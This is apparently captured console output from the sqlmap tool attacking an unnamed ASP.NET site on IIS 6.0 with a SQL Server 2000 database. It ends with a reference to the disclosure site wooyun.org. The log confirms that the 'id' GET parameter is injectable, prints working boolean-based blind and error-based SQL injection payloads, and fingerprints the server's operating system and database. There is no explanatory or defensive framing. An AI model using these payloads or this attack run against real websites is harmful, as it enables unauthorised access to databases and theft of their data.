 [14:17:34] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind - ORDER
BY clause (heavy query)'
[14:17:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:17:35] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N]
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter id (GET)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (
original value)
Payload: id=(SELECT (CASE WHEN (7744=7744) THEN 1 ELSE 7744*(SELECT 7744 FRO
M master..sysdatabases) END))&type=2
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-6331 OR 5406=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(106)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (5406=5406) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(107)+CHAR(113)))&type=2
---
[14:18:27] [INFO] testing Microsoft SQL Server
[14:18:28] [INFO] confirming Microsoft SQL Server
[14:18:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:18:32] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[14:18:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org